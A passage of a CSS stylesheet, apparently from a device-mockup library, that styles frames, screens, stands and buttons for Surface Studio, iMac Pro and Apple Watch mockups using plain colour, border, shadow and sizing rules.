  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
